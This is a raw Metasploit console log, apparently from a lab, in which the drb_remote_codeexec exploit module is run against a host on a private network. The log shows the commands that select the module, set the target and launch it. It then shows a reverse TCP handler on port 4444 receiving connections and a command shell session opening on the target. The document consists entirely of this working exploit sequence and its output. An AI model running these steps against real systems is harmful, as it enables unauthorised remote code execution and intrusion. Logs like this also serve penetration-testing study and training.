 msf5 > use exploit/linux/misc/drb_remote_codeexec
msf5 exploit(linux/misc/drb_remote_codeexec) > set rhosts 192.168.42.129
rhosts => 192.168.42.129
msf5 exploit(linux/misc/drb_remote_codeexec) > exploit
[*] Started reverse TCP double handler on 192.168.42.133:4444
[*] Trying to exploit instance_eval method
[!] Target is not vulnerable to instance_eval method
[*] Trying to exploit syscall method
[*] attempting x86 execve of .eALPHb0uFDzu31e5
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo k57WKuQzGvtzLSmK;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Accepted the first client connection...
[*] Reading from socket B
[*] B: "k57WKuQzGvtzLSmK\r\n"
[*] Matching...
[*] A is input...
[*] Accepted the second client connection...
[*] Command shell session 1 opened (192.168.42.133:4444 -> 192.168.42.129:55212)
at 2019-11-10 03:36:14 -0500
[*] Command: echo MukG7YzNec1TbppK;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...